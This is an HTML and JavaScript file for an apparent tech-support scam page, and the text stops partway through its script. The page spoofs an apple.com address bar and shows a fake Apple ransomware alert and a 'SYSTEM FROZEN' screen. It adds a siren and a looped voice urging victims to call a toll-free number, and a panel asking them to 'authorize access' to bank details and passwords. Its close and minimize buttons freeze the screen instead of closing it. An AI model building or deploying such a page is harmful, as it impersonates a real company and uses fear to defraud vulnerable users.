
<file: 002/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Just a moment...</title>
<style>
  * { margin:0; padding:0; box-sizing:border-box; }
  html, body {
    height:100%; width:100%;
    background:#000000; color:#e8e8e8;
    font-family:"Segoe UI", Arial, sans-serif;
    overflow:hidden;
    overscroll-behavior:none;
    touch-action:none;
    user-select:none; -webkit-user-select:none;
    -webkit-tap-highlight-color:transparent;
  }

  /* ================= FAKE TAB BAR ================= */
  #tabBar {
    position:fixed; top:0; left:0; right:0; z-index:900;
    height:34px;
    background:#e3e3e3;
    border-bottom:1px solid #bfbfbf;
    display:flex; align-items:flex-end;
    padding:0 6px; gap:4px;
    font-size:0.8rem;
    color:#555;
    user-select:none;
  }
  .tab {
    height:28px;
    background:#d1d1d1;
    border:1px solid #bfbfbf;
    border-radius:4px 4px 0 0;
    padding:0 8px;
    display:flex; align-items:center; gap:6px;
    cursor:default;
    min-width:120px;
    max-width:180px;
    overflow:hidden;
    position:relative;
  }
  .tab.active {
    background:#f3f3f3;
    color:#333;
    font-weight:600;
    box-shadow:0 -1px 3px rgba(0,0,0,.05);
  }
  .tab.active .tab-close {
    display:block; opacity:0.6;
  }
  .tab.active:hover .tab-close {
    opacity:1; background:#e81123; color:#fff;
  }
  .tab-close {
    display:none;
    width:16px; height:16px;
    border-radius:50%;
    background:transparent;
    color:#555;
    font-size:12px;
    line-height:14px;
    text-align:center;
    cursor:pointer;
    margin-left:auto;
  }
  .tab-close:hover {
    background:#e81123; color:#fff;
  }
  .tab-icon {
    width:14px; height:14px;
    background:#0078d4;
    border-radius:2px;
    flex-shrink:0;
  }

  /* ================= SPOOFED BROWSER URL BAR ================= */
  #spoofBar {
    position:fixed; top:34px; left:0; right:0; z-index:800;
    height:46px;
    background:#f3f3f3;
    border-bottom:1px solid #d0d0d0;
    display:flex; align-items:center; gap:10px;
    padding:0 14px;
    font-family:"Segoe UI", Arial, sans-serif;
    box-shadow:0 2px 6px rgba(0,0,0,.15);
    transition: transform .2s ease;
  }
  #spoofBar.hide { transform: translateY(-100%); }

  .sb-dots { display:flex; gap:6px; }
  .sb-dots span {
    width:11px; height:11px; border-radius:50%;
  }
  .sb-dots span:nth-child(1) { background:#ff5f57; }
  .sb-dots span:nth-child(2) { background:#febc2e; }
  .sb-dots span:nth-child(3) { background:#28c840; }

  .sb-nav {
    display:flex; gap:10px; color:#666; font-size:1rem;
    padding:0 4px;
  }
  .sb-nav .arw { cursor:default; }

  .sb-url {
    flex:1;
    display:flex; align-items:center; gap:8px;
    background:#ffffff;
    border:1px solid #cfcfcf;
    border-radius:20px;
    height:32px;
    padding:0 14px;
    font-size:.85rem;
    color:#333;
    overflow:hidden;
    white-space:nowrap;
  }
  .sb-lock {
    color:#00a86b; font-size:.8rem; font-weight:bold;
    flex:0 0 auto;
  }
  .sb-text {
    overflow:hidden; text-overflow:ellipsis;
    color:#1a1a1a;
  }
  .sb-text .dom { color:#000; font-weight:600; }
  .sb-text .path { color:#5a5a5a; }

  .sb-actions { display:flex; gap:6px; }
  .sb-btn {
    width:26px; height:26px; flex:0 0 26px;
    display:flex; align-items:center; justify-content:center;
    border-radius:50%;
    background:#e2e2e2; color:#444;
    font-size:.85rem; font-weight:bold;
    cursor:pointer;
    transition: background .15s, color .15s;
    line-height:1;
  }
  .sb-btn.min:hover { background:#febc2e; color:#000; }
  .sb-btn.close:hover { background:#e81123; color:#fff; }

  /* ================= COOKIE BANNER ================= */
  #cookiePage {
    position:fixed; top:80px; left:0; right:0; bottom:0; z-index:400;
    background:#ffffff;
    display:flex; flex-direction:column;
    align-items:center; justify-content:center;
    gap:18px; padding:24px;
    font-family:"Segoe UI", Arial, sans-serif;
    color:#1a1a1a;
  }
  #cookiePage.hide { display:none; }

  .ck-card {
    width:min(560px, 94vw);
    background:#fafafa;
    border:1px solid #e0e0e0;
    border-radius:12px;
    padding:26px 28px;
    box-shadow:0 10px 40px rgba(0,0,0,.12);
  }
  .ck-card h2 { font-size:1.35rem; color:#111; margin-bottom:10px; }
  .ck-card p { font-size:.92rem; color:#555; line-height:1.55; margin-bottom:16px; }
  .ck-card p b { color:#111; }

  .ck-btns { display:flex; gap:12px; flex-wrap:wrap; }
  .ck-btn {
    flex:1; min-width:130px;
    padding:11px 18px;
    font-family:inherit; font-size:.95rem; font-weight:600;
    border-radius:8px; cursor:pointer;
    border:1px solid #ccc; background:#e9e9e9; color:#111;
    transition: background .15s, border-color .15s, transform .08s;
  }
  .ck-btn:hover { background:#e5f1fb; border-color:#0078d4; }
  .ck-btn:active { transform:scale(.98); }
  .ck-btn.accept { background:#0078d4; color:#fff; border-color:#0078d4; }
  .ck-btn.accept:hover { background:#006cc1; }
  .ck-btn.reject { background:#fff; color:#333; }

  #usaBlock {
    margin-top:18px; padding-top:16px;
    border-top:1px dashed #d0d0d0;
    display:none;
  }
  #usaBlock.show { display:block; }
  #usaBlock .q { font-size:.98rem; color:#111; font-weight:600; margin-bottom:10px; }
  .usa-btns { display:flex; gap:10px; }
  .usa-btn {
    flex:1; padding:9px 14px;
    font-family:inherit; font-size:.9rem; font-weight:600;
    border-radius:8px; cursor:pointer;
    border:1px solid #ccc; background:#fff; color:#111;
    transition: background .15s, border-color .15s;
  }
  .usa-btn:hover { background:#e5f1fb; border-color:#0078d4; }
  .usa-btn.yes { background:#00a86b; color:#fff; border-color:#00a86b; }
  .usa-btn.yes:hover { background:#008f5a; }

  #sensitivePanel {
    margin-top:16px; padding:16px;
    background:#0a0f0a;
    border:1px solid #00b050;
    border-radius:10px;
    color:#c8ffd8;
    display:none;
  }
  #sensitivePanel.show { display:block; }
  #sensitivePanel .sp-title { font-size:1rem; color:#00ff66; font-weight:700; margin-bottom:8px; letter-spacing:.5px; }
  #sensitivePanel .sp-list { font-size:.85rem; line-height:1.6; color:#9fe6b5; margin-bottom:12px; }
  #sensitivePanel .sp-list span { color:#ffcc00; }
  #sensitivePanel .sp-btn {
    padding:9px 16px; font-family:inherit; font-size:.88rem; font-weight:600;
    background:#00ff66; color:#00220d; border:none; border-radius:8px; cursor:pointer;
  }
  #sensitivePanel .sp-btn:hover { background:#00e65c; }

  /* ================= REAL WINDOWS ALERT DIALOG ================= */
  #winAlert {
    position:fixed; inset:0; z-index:500;
    background:rgba(0,0,0,.55);
    display:none; align-items:center; justify-content:center;
    padding:20px;
  }
  #winAlert.show { display:flex; }
  .dlg {
    width:min(480px, 92vw);
    background:#f0f0f0; color:#000;
    border:1px solid #707070; border-radius:6px;
    box-shadow:0 16px 48px rgba(0,0,0,.55);
    overflow:hidden;
    font-family:"Segoe UI", Tahoma, Arial, sans-serif;
    animation: dlgpop .18s ease-out;
  }
  @keyframes dlgpop { from { transform:scale(.94); opacity:0; } to { transform:scale(1); opacity:1; } }
  .dlg-title {
    display:flex; align-items:center; gap:8px;
    padding:8px 12px; background:#ffffff;
    border-bottom:1px solid #dcdcdc;
    font-size:.86rem; color:#333; font-weight:600;
  }
  .dlg-title .ico {
    width:16px; height:16px; flex:0 0 16px;
    background:#0078d4; border-radius:3px;
    display:flex; align-items:center; justify-content:center;
    color:#fff; font-size:10px; font-weight:bold;
  }
  .dlg-title .txt { flex:1; }
  .dlg-title .xbtn {
    width:26px; height:22px; display:flex; align-items:center; justify-content:center;
    color:#555; font-size:.9rem; cursor:pointer; border-radius:3px;
    transition: background .15s, color .15s;
  }
  .dlg-title .xbtn:hover { background:#e81123; color:#fff; }
  .dlg-body { display:flex; gap:16px; padding:22px 22px 18px; background:#f0f0f0; }
  .dlg-body .warnIcon {
    width:48px; height:48px; flex:0 0 48px; border-radius:50%;
    background:#ffb900; color:#000; font-size:1.9rem; font-weight:bold;
    display:flex; align-items:center; justify-content:center;
    box-shadow:inset 0 0 0 2px #e0a300;
  }
  .dlg-body .msg { flex:1; font-size:.95rem; color:#1a1a1a; line-height:1.5; }
  .dlg-body .msg .big { display:block; font-size:1.08rem; font-weight:700; color:#c00000; margin-bottom:6px; }
  .dlg-body .msg .sub { color:#333; font-size:.9rem; }
  .dlg-foot { display:flex; justify-content:flex-end; gap:10px; padding:14px 18px 18px; background:#f0f0f0; border-top:1px solid #e2e2e2; }
  .dlg-foot .dbtn {
    min-width:92px; padding:8px 18px; font-family:inherit; font-size:.9rem;
    background:#e1e1e1; color:#000; border:1px solid #adadad; border-radius:4px;
    cursor:pointer; transition: background .15s, border-color .15s;
  }
  .dlg-foot .dbtn:hover { background:#e5f1fb; border-color:#0078d4; }
  .dlg-foot .dbtn.primary {
    background:#0078d4; color:#fff; border-color:#0078d4; font-weight:600;
    animation: dlgpulse 1.3s ease-in-out infinite;
  }
  .dlg-foot .dbtn.primary:hover { background:#006cc1; }
  @keyframes dlgpulse {
    0%,100% { box-shadow:0 0 0 0 rgba(0,120,212,.55); }
    50% { box-shadow:0 0 0 8px rgba(0,120,212,0); }
  }

  /* ================= HACKER ANIMATION ================= */
  #hacker {
    position:fixed; inset:0; z-index:80;
    background:#000; color:#00ff41;
    font-family:"Courier New",monospace;
    display:none; overflow:hidden;
  }
  #matrix { position:absolute; inset:0; width:100%; height:100%; opacity:.35; }
  #hackLines { position:absolute; inset:0; padding:40px 50px; font-size:1.05rem; line-height:1.7; text-shadow:0 0 6px #00ff41; white-space:pre; }
  #hackLines .ok { color:#00ff41; }
  #hackLines .warn { color:#ffcc00; }
  #hackLines .err { color:#ff3b3b; }

  /* ================= FROZEN SCREEN ================= */
  #screen {
    position:fixed; inset:0; z-index:1;
    display:none; flex-direction:column;
    align-items:center; justify-content:center;
    text-align:center; gap:12px; padding:20px;
    padding-top:86px; /* Leave room for tab bar (34) + spoof bar (46) - 6 */
    background:#000000; color:#00ff66;
    font-family:"Courier New",monospace;
  }
  #screen h1 {
    font-size:3.6rem; letter-spacing:8px; color:#ff2b2b;
    text-shadow:0 0 24px rgba(255,43,43,.9);
    animation: shake 2.2s ease-in-out infinite;
  }
  @keyframes shake { 0%,100% { transform:translateX(0); } 25% { transform:translateX(-4px); } 75% { transform:translateX(4px); } }
  #screen .sub1 { font-size:1.35rem; color:#ffffff; font-weight:bold; letter-spacing:2px; }
  #screen .sub2 { font-size:1.1rem; color:#ffcc00; letter-spacing:1px; animation: blink 1.1s steps(1) infinite; }
  .blink { animation: blink 1s steps(1) infinite; }
  @keyframes blink { 50% { opacity:0; } }
  #warnBox {
    margin-top:4px; padding:12px 22px;
    border:2px dashed #ff2b2b; border-radius:10px;
    background:rgba(40,0,0,.6); max-width:min(760px, 92vw);
    font-size:1.02rem; color:#ffb3b3; line-height:1.5;
  }
  #warnBox b { color:#ff5555; }
  #countdown { font-size:1.4rem; color:#ffcc00; margin-top:6px; }

  /* ============ FOOTER PHONE BAR ============ */
  #footerBar {
    position:fixed; left:0; right:0; bottom:0; z-index:95;
    display:none; align-items:center; justify-content:center;
    gap:14px; padding:12px 16px;
    background:linear-gradient(180deg, rgba(0,20,8,.85), rgba(0,40,15,.98));
    border-top:2px solid #00ff66;
    box-shadow:0 -6px 30px rgba(0,255,102,.35);
    font-family:"Courier New",monospace;
    animation: footerGlow 2s ease-in-out infinite;
  }
  @keyframes footerGlow {
    0%,100% { box-shadow:0 -6px 22px rgba(0,255,102,.25); }
    50% { box-shadow:0 -6px 42px rgba(0,255,102,.7); }
  }
  #footerBar.show { display:flex; }
  #footerBar .flabel { font-size:.95rem; color:#00ff66; letter-spacing:3px; }
  #footerBar .fnum {
    font-size:1.15rem; font-weight:bold; color:#ffffff;
    letter-spacing:2px; text-shadow:0 0 12px rgba(0,255,102,.8);
  }
  #footerBar .fdot { width:10px; height:10px; border-radius:50%; background:#ff2b2b; animation: fdotBlink 1s steps(1) infinite; }
  @keyframes fdotBlink { 50% { opacity:0; } }

  /* ============ FOUR CORNER POWERSHELL WINDOWS ============ */
  .psWindow {
    position:fixed; width:min(360px, 26vw); height:min(210px, 26vh);
    z-index:90; display:none; flex-direction:column;
    background:#012456; border:1px solid #0a3d7a; border-radius:5px;
    box-shadow:0 10px 30px rgba(0,0,0,.75); overflow:hidden;
    font-family:"Consolas","Courier New",monospace;
    animation: psIn .3s ease-out;
  }
  @keyframes psIn { from { transform:translateY(14px); opacity:0; } to { transform:translateY(0); opacity:1; } }
  .psWindow.show { display:flex; }
  .psWindow.tl { top:80px; left:14px; }
  .psWindow.tr { top:80px; right:14px; }
  .psWindow.bl { bottom:74px; left:14px; }
  .psWindow.br { bottom:74px; right:14px; }
  .ps-title { display:flex; align-items:center; gap:6px; padding:5px 8px; background:#0a3d7a; color:#fff; font-size:.7rem; font-family:"Segoe UI", Arial, sans-serif; }
  .ps-title .psico { width:12px; height:12px; flex:0 0 12px; background:#0078d4; border-radius:2px; display:flex; align-items:center; justify-content:center; font-size:8px; color:#fff; font-weight:bold; }
  .ps-title .pstxt { flex:1; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
  .ps-body { flex:1; padding:8px 10px; overflow:hidden; color:#f0f0f0; font-size:.76rem; line-height:1.4; white-space:pre-wrap; word-break:break-word; }
  .ps-body .prompt { color:#ffd700; }
  .ps-body .cmd { color:#ffffff; }
  .ps-body .ok { color:#7ee787; }
  .ps-body .warn { color:#ffd700; }
  .ps-body .err { color:#ff6b6b; }
  .ps-body .info { color:#79c0ff; }

  @media (max-width: 900px) {
    .psWindow { width:44vw; height:22vh; }
    .psWindow.tl, .psWindow.tr { top:76px; }
    #screen h1 { font-size:2.2rem; letter-spacing:4px; }
    #warnBox { font-size:.9rem; }
  }

  #escHintBlocker { position:fixed; inset:0; background:transparent; z-index:999999; pointer-events:none; display:none; }

  /* ================= PASSWORD ================= */
  #passBox {
    position:fixed; inset:0; z-index:300;
    background:rgba(0,0,0,.96); color:#00ff66;
    display:none; flex-direction:column; align-items:center; justify-content:center; gap:16px;
    font-family:"Courier New",monospace;
  }
  #passBox h2 { font-size:1.8rem; letter-spacing:3px; }
  #passInput {
    font-family:inherit; font-size:1.4rem; text-align:center;
    background:#000; color:#00ff66; border:2px solid #00ff66;
    padding:10px 16px; width:260px; outline:none;
  }
  #passMsg { font-size:1rem; color:#ff5555; min-height:1.2em; }

  #overlay { position:fixed; inset:0; z-index:9999; cursor:none; background:transparent; display:none; }

  #redFlash { position:fixed; inset:0; z-index:79; background:#ff0000; opacity:0; pointer-events:none; display:none; }
  #redFlash.flash { animation: redflash .35s ease-out; }
  @keyframes redflash { 0% { opacity:.7; } 100% { opacity:0; } }
</style>
</head>
<body>

  <!-- ============ FAKE TAB BAR ============ -->
  <div id="tabBar">
    <div class="tab active" id="activeTab">
      <div class="tab-icon"></div>
      <span class="tab-title">Just a moment...</span>
      <div class="tab-close" id="tabCloseBtn" title="Close Tab">✕</div>
    </div>
    <!-- Additional fake inactive tabs for realism -->
    <div class="tab">
      <div class="tab-icon" style="background:#ff9800;"></div>
      <span>News</span>
    </div>
    <div class="tab">
      <div class="tab-icon" style="background:#4caf50;"></div>
      <span>Search</span>
    </div>
  </div>

  <!-- ============ SPOOFED BROWSER URL BAR ============ -->
  <div id="spoofBar">
    <div class="sb-dots"><span></span><span></span><span></span></div>
    <div class="sb-nav">
      <span class="arw">←</span>
      <span class="arw">→</span>
      <span class="arw">↻</span>
    </div>
    <div class="sb-url">
      <span class="sb-lock">🔒</span>
      <span class="sb-text"><span class="dom">https://www.apple.com</span><span class="path">/en-us/apple/security</span></span>
    </div>
    <div class="sb-actions">
      <div class="sb-btn min" id="sbMin" title="Hide URL bar">−</div>
      <div class="sb-btn close" id="sbClose" title="Close window">✕</div>
    </div>
  </div>

  <!-- ============ COOKIE CONSENT ============ -->
  
<div id="cookiePage">
    <div class="ck-card">
      <h2>⚠️ Internet Connection Issue</h2>
      <p>We're having trouble loading this page. Please check your internet connection and try again. Click <b>Refresh</b> to reload the page or <b>Reset</b> to try again.</p>
      <div class="ck-btns">
        <button class="ck-btn accept" id="ckAccept">Refresh</button>
        <button class="ck-btn reject" id="ckReject">Reset</button>
      </div>


      <div id="usaBlock">
        <div class="q">🇺🇸 Are you from the USA?</div>
        <div class="usa-btns">
          <button class="usa-btn yes" id="usaYes">Yes, I am</button>
          <button class="usa-btn" id="usaNo">No</button>
        </div>

        <div id="sensitivePanel">
          <div class="sp-title">🔐 Sensitive Data — Authorize Access</div>
          <div class="sp-list">
            Your device wants to access the following sensitive data:<br>
            • <span>Full Name &amp; Address</span><br>
            • <span>Phone Number &amp; Email</span><br>
            • <span>Bank / Card Details</span><br>
            • <span>Passwords &amp; Cookies</span><br>
            • <span>Photos &amp; Documents</span>
          </div>
          <button class="sp-btn" id="spAuthorize">Authorize Access</button>
        </div>
      </div>
    </div>
  </div>

  <!-- ============ REAL macOS ALERT DIALOG ============ -->
  <div id="winAlert">
    <div class="dlg">
      <div class="dlg-title">
        <div class="ico">🛡</div>
        <div class="txt">Apple Security Alert</div>
        <div class="xbtn" id="dlgX">✕</div>
      </div>
      <div class="dlg-body">
        <div class="warnIcon">!</div>
        <div class="msg">
          <span class="big">⚠ Ransomware Viruses Found — Your Files Are At Risk!</span>
          <span class="sub">Do <b>NOT</b> shut down or restart your computer. If you do, your data will be <b>deleted and leaked</b>. Click <b>OK</b> to scan now.</span>
        </div>
      </div>
      <div class="dlg-foot">
        <button class="dbtn" id="dlgCancel">+1-000-000-0000</button>
        <button class="dbtn primary" id="dlgOk">Call Now</button>
      </div>
    </div>
  </div>

  <!-- ============ RED FLASH ============ -->
  <div id="redFlash"></div>

  <!-- ============ HACKER ANIMATION ============ -->
  <div id="hacker">
    <canvas id="matrix"></canvas>
    <div id="hackLines"></div>
  </div>

  <!-- ============ FROZEN SCREEN ============ -->
  <div id="screen">
    <h1>SYSTEM FROZEN</h1>
    <div class="sub1">Ransomware VIRUSES FOUND ON YOUR COMPUTER</div>
    <div id="warnBox">
      ⛔ <b>DO NOT SHUT DOWN OR RESTART YOUR COMPUTER!</b> ⛔<br>
      If you restart now, your personal files, photos, passwords and bank details
      will be <b>DELETED and LEAKED</b> to the internet.
    </div>
    <div class="sub2">⚠ DO NOT CLOSE THIS WINDOW ⚠</div>
    <p id="countdown"></p>
  </div>

  <!-- ============ FOUR CORNER POWERSHELL WINDOWS ============ -->
  <div class="psWindow tl" id="psTL">
    <div class="ps-title"><div class="psico">&gt;_</div><div class="pstxt">macOS Terminal — Admin</div></div>
    <div class="ps-body" id="psBodyTL"></div>
  </div>
  <div class="psWindow tr" id="psTR">
    <div class="ps-title"><div class="psico">&gt;_</div><div class="pstxt">macOS Terminal — Admin</div></div>
    <div class="ps-body" id="psBodyTR"></div>
  </div>
  <div class="psWindow bl" id="psBL">
    <div class="ps-title"><div class="psico">&gt;_</div><div class="pstxt">macOS Terminal — Admin</div></div>
    <div class="ps-body" id="psBodyBL"></div>
  </div>
  <div class="psWindow br" id="psBR">
    <div class="ps-title"><div class="psico">&gt;_</div><div class="pstxt">macOS Terminal — Admin</div></div>
    <div class="ps-body" id="psBodyBR"></div>
  </div>

  <!-- ============ FOOTER BAR ============ -->
  <div id="footerBar">
    <div class="fdot"></div>
    <div class="flabel">CALL TOLL FREE</div>
    <div class="fnum" id="tollFreeNum">+1-000-000-0000</div>
    <div class="fdot"></div>
  </div>

  <div id="escHintBlocker"></div>

  <!-- ============ PASSWORD ============ -->
  <div id="passBox">
    <h2>ENTER UNLOCK CODE</h2>
    <input id="passInput" type="text" autocomplete="off" placeholder="••••">
    <div id="passMsg"></div>
  </div>

  <div id="overlay"></div>

<script>
(function () {
  "use strict";

  /* ============ CONFIG ============ */
  const UNLOCK_CODE         = "1234";
  const AUTO_UNFREEZE_MS    = 0;
  const REFREEZE_ON_ESCAPE  = true;
  const HACK_MS             = 900;
  const BEEP_ON_FREEZE      = true;
  const REOPEN_ON_CLOSE     = true;
  const FREEZE_ON_ANY_CLICK = true;
  const VOICE_ENABLED       = true;
  const SIREN_ENABLED       = true;
  const SIREN_VOLUME        = 0.16;
  const RELOCK_INTERVAL_MS  = 400;
  const SHOW_WIN_ALERT      = true;
  const ALERT_DELAY_MS      = 0;
  const SHOW_POWERSHELL     = true;
  const PS_TYPE_SPEED_MS    = 40;
  const VOICE_REPEAT_MS     = 12000;
  const ALARM_REPEAT_MS     = 5000;

  /* ============ TOLL FREE NUMBER ============ */
  const TOLL_FREE_NUMBER = "+1-000-000-0000";

  let frozen = false;
  let countdownTimer = null;
  let refreezeTimer  = null;
  let matrixRAF      = null;
  let hackRunning    = false;
  let sirenNodes     = null;
  let relockTimer    = null;
  let alertShown     = false;
  let psRunning      = false;
  let voiceLoopTimer = null;
  let alarmLoopTimer = null;

  const tabBar       = document.getElementById("tabBar");
  const activeTab    = document.getElementById("activeTab");
  const tabCloseBtn  = document.getElementById("tabCloseBtn");
  const sbMin        = document.getElementById("sbMin");
  const sbClose      = document.getElementById("sbClose");
  const cookiePage   = document.getElementById("cookiePage");
  const ckAccept     = document.getElementById("ckAccept");
  const ckReject     = document.getElementById("ckReject");
  const usaBlock     = document.getElementById("usaBlock");
  const usaYes       = document.getElementById("usaYes");
  const usaNo        = document.getElementById("usaNo");
  const sensitivePanel = document.getElementById("sensitivePanel");
  const spAuthorize    = document.getElementById("spAuthorize");

  const hacker    = document.getElementById("hacker");
  const hackLines = document.getElementById("hackLines");
  const matrixCv  = document.getElementById("matrix");
  const screen    = document.getElementById("screen");
  const escBlocker= document.getElementById("escHintBlocker");
  const countdown = document.getElementById("countdown");
  const passBox   = document.getElementById("passBox");
  const passInput = document.getElementById("passInput");
  const passMsg   = document.getElementById("passMsg");
  const overlay   = document.getElementById("overlay");
  const redFlash  = document.getElementById("redFlash");
  const winAlert  = document.getElementById("winAlert");
  const dlgOk     = document.getElementById("dlgOk");
  const dlgCancel = document.getElementById("dlgCancel");
  const dlgX      = document.getElementById("dlgX");
  const footerBar = document.getElementById("footerBar");
  const tollFreeNum = document.getElementById("tollFreeNum");

  tollFreeNum.textContent = TOLL_FREE_NUMBER;

  /* ---------- CLOSE TAB (FAKE) - DOES NOTHING NOW, JUST FREEZES ---------- */
  tabCloseBtn.addEventListener("click", function (e) {
    e.stopPropagation();
    // Do NOT close. Just freeze if not already frozen.
    if (!frozen) freeze();
  });

  /* ---------- MINIMIZE (hide spoof bar) - DOES NOTHING NOW, JUST FREEZES ---------- */
  sbMin.addEventListener("click", function (e) {
    e.stopPropagation();
    // Do NOT minimize. Just freeze if not already frozen.
    if (!frozen) freeze();
  });

  /* ---------- CLOSE WINDOW (URL BAR) - DOES NOTHING NOW, JUST FREEZES ---------- */
  sbClose.addEventListener("click", function (e) {
    e.stopPropagation();
    // Do NOT close. Just freeze if not already frozen.
    if (!frozen) freeze();
  });

  /* ---------- AUDIO ---------- */
  let audioCtx = null;
  function getCtx() {
    if (!audioCtx) {
      try { audioCtx = new (window.AudioContext || window.webkitAudioContext)(); } catch(e){ return null; }
    }
    if (audioCtx.state === "suspended") audioCtx.resume().catch(function(){});
    return audioCtx;
  }
  function beep(freq, dur, when, vol) {
    const ctx = getCtx(); if (!ctx) return;
    const t = ctx.currentTime + (when || 0);
    const osc = ctx.createOscillator();
    const gain = ctx.createGain();
    osc.type = "square";
    osc.frequency.value = freq;
    const v = vol || 0.25;
    gain.gain.setValueAtTime(0.0001, t);
    gain.gain.exponentialRampToValueAtTime(v, t + 0.01);
    gain.gain.exponentialRampToValueAtTime(0.0001, t + dur);
    osc.connect(gain).connect(ctx.destination);
    osc.start(t); osc.stop(t + dur + 0.02);
  }
  function alarm() {
    beep(660, 0.18, 0.00);
    beep(880, 0.18, 0.22);
    beep(1100, 0.30, 0.44);
  }

  /* ---------- SIREN ---------- */
  function startSiren() {
    if (!SIREN_ENABLED) return;
    const ctx = getCtx(); if (!ctx) return;
    if (sirenNodes) return;
    const osc = ctx.createOscillator();
    const gain = ctx.createGain();
    const lfo = ctx.createOscillator();
    const lfoGain = ctx.createGain();
    osc.type = "sawtooth";
    osc.frequency.value = 700;
    lfo.type = "sine";
    lfo.frequency.value = 0.9;
    lfoGain.gain.value = 350;
    lfo.connect(lfoGain).connect(osc.frequency);
    gain.gain.value = SIREN_VOLUME;
    osc.connect(gain).connect(ctx.destination);
    osc.start(); lfo.start();
    sirenNodes = { osc: osc, lfo: lfo, gain: gain };
  }
  function stopSiren() {
    if (!sirenNodes) return;
    try { sirenNodes.osc.stop(); sirenNodes.lfo.stop(); } catch (e) {}
    sirenNodes = null;
  }

  /* ---------- VOICE ---------- */
  function speak(text, opts) {
    if (!VOICE_ENABLED) return;
    if (!("speechSynthesis" in window)) return;
    try {
      const u = new SpeechSynthesisUtterance(text);
      u.rate  = (opts && opts.rate)  || 0.85;
      u.pitch = (opts && opts.pitch) || 0.75;
      u.volume= (opts && opts.volume)|| 1;
      const voices = window.speechSynthesis.getVoices();
      if (voices && voices.length) {
        const en = voices.find(function(v){ return /en[-_]/i.test(v.lang); });
        if (en) u.voice = en;
      }
      window.speechSynthesis.speak(u);
    } catch (e) {}
  }
  if ("speechSynthesis" in window) {
    window.speechSynthesis.onvoiceschanged = function(){};
    window.speechSynthesis.getVoices();
  }

  const voiceLines = [
    "Warning. Your computer has been infected with Ransomware viruses.",
    "Do not shut down your computer. Do not restart your computer.",
    "If you restart now, your data will be deleted and leaked.",
    "Please call the toll free number on screen for support."
  ];
  let voiceIdx = 0;
  function startVoiceLoop() {
    if (!VOICE_ENABLED) return;
    clearInterval(voiceLoopTimer);
    voiceIdx = 0;
    function sayNext() {
      if (!frozen) return;
      const line = voiceLines[voiceIdx % voiceLines.length];
      voiceIdx++;
      speak(line);
    }
    sayNext();
    voiceLoopTimer = setInterval(sayNext, VOICE_REPEAT_MS);
  }
  function stopVoiceLoop() {
    clearInterval(voiceLoopTimer);
    try { if ("speechSynthesis" in window) window.speechSynthesis.cancel(); } catch (e) {}
  }

  /* ---------- ALARM LOOP ---------- */
  function startAlarmLoop() {
    if (!BEEP_ON_FREEZE) return;
    clearInterval(alarmLoopTimer);
    alarm();
    alarmLoopTimer = setInterval(function () { if (frozen) alarm(); }, ALARM_REPEAT_MS);
  }
  function stopAlarmLoop() { clearInterval(alarmLoopTimer); }

  /* ---------- MATRIX ---------- */
  function startMatrix() {
    const ctx = matrixCv.getContext("2d");
    function resize() { matrixCv.width = window.innerWidth; matrixCv.height = window.innerHeight; }
    resize();
    window.addEventListener("resize", resize);
    const chars = "01ABCDEFGHIJKLMNOPQRSTUVWXYZ#$%&@*<>/\\";
    const fontSize = 16;
    let cols = Math.floor(matrixCv.width / fontSize);
    let drops = new Array(cols).fill(1);
    function draw() {
      ctx.fillStyle = "rgba(0,0,0,0.08)";
      ctx.fillRect(0, 0, matrixCv.width, matrixCv.height);
      ctx.fillStyle = "#00ff41";
